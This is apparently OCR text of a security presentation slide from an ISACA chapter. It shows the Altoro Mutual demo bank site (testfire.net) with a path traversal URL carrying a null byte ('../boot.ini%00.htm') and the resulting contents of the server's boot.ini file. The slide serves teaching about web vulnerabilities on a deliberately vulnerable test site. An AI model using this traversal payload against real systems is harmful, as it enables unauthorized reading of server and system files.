 tp://www.testfire.net/default.aspx?content=../boot.ini%00.htm
G Google
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
[boot loader]timeout=30default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS[operating
systems]multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments &
Insurance
• Other Services
SMALL BUSINESS
• Deposit Products
• Lending Services
• Cards
• Insurance
• Retirement
• Other Services
INSIDE ALTORO MUTUAL
• About Us
• Contact Us
• Locations
• Investor Relations
• Press Room
• Careers
Privacy Policy | Security Statement | © 2007 Altoro Mutual, Inc.
The Altoro Mutual website is published by Watchfire, Inc. for the sole purpose of demonstrating the effectiveness of Watchfire
CONVERGEMERGE
ISACA®
Serving IT Governance Professionals
San Francisco Chapter